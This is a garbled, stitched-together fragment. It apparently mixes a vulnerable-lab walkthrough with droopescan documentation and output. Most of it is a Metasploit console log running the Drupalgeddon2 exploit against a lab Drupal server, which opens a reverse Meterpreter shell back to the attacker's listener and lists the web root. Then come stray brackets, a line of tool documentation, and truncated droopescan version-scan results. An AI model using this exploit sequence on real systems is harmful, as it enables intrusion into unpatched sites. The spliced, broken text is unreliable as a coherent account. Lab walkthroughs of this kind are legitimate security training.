 ssh_key wakanda
msf exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Drupal 8 targeted at http://10.0.2.16/
[+] Drupal appears unpatched in CHANGELOG.txt
[*] Sending stage (37775 bytes) to 10.0.2.16
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.16:39752) at 2018-09-28 12:45:45 -0400
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > ls
Listing: /var/www/html
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 8043 fil 2018-06-02 13:48:58 -0400 .htaccess
100644/rw-r--r-- 18092 fil 2018-06-02 13:28:00 -0400 LICENSE.txt
100644/rw-r--r-- 5889 fil 2018-06-02 13:28:00 -0400 README.txt
100644/rw-r--r-- 262 fil 2018-06-02 13:28:00 -0400 autoload.php
100644/rw-r--r-- 22 fil 2018-06-02 13:33:24 -0400 b0x.php
100644/rw-r--r-- 2247 fil 2018-06-02 13:28:00 -0400 composer.json
100644/rw-r--r-- 152480 fil 2018-06-02 13:28:00 -0400 composer.lock
40755/rwxr-xr-x 4096 dir 2018-06-02 13:28:00 -0400 core
]
}
}
Some attributes might be missing from the JSON object if parts of the scan are not ran.
JSON object as shown above.
$ droopescan drupal -U six_and_above.txt -e v
{"host": "http://localhost/drupal-7.6/", "version": {"is_empty": false, "finds": ["7.6"]}}
{"host": "http://localhost/drupal-7.7/", "version": {"is_empty": false, "finds": ["7.7"]}}
{"host": "http://localhost/drupal-7.8/", "version": {"is_empty": false, "finds": ["7.8"]}}
{"host": "http://localhost/drupal-7.9/", "version": {"is_empty": false, "finds": ["7.9"]}}
{"host": "http://localhost/drupal-7.10/", "version": {"is_empty": false, "finds": ["7.10"]}}
localhost/drupal-7.11/", "version": {"is_empty": false, "finds": ["7.11"]}}
localhost/drupal-7.12/", "version": {"is_empty": false, "finds": ["7.12"]}}
localhost/drupal-7.13/", "version": {"is_empty": false, "finds": ["7.13"]}}
localhost/drupal-7.14/", "version": {"is_empty": false, "finds": ["7.14"]}}
localhost/drupal-7.15/", "version": {"is_empty": false, "finds": ["7.15"]}}
localhost/drupal-7.16/", "version": {"is_empty": false, "finds": ["7.16"]}}
localhost/drupal-7.17/", "version": {"is_empty": false, "finds": ["7.17"]}}
localhost/drupal-7.18/", "version": {"is_empty": false, "finds": ["7.18"]}}